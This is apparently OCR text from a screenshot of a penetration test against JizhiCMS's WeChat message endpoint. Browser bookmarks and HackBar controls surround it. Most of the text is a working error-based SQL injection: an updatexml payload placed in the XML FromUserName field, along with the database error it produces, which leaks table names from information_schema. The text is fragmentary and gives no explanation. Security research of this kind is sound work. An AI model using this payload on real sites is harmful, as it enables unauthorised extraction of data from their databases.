 404 Not Found
jizhicms/wechat/responseMs
不安全 jizhicms/wechat/responseMsg
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~pe,jz_collect,jz_collect_type,j'SELECT * FROM jz_member WHERE openid = 'abcd' or updatexml(1,concat(0x7e,substring((select group_concat(table_name) from
information_schema.tables where table_schema=database()),32,31),0x7e),1)#' LIMIT 1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' or updatexml(1,concat(0x7e,substring((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),32,31),0x7e),1)#
</FromUserName>
<ToUserName>
Name
Content-Type
Value
application/x-www-form-urlenco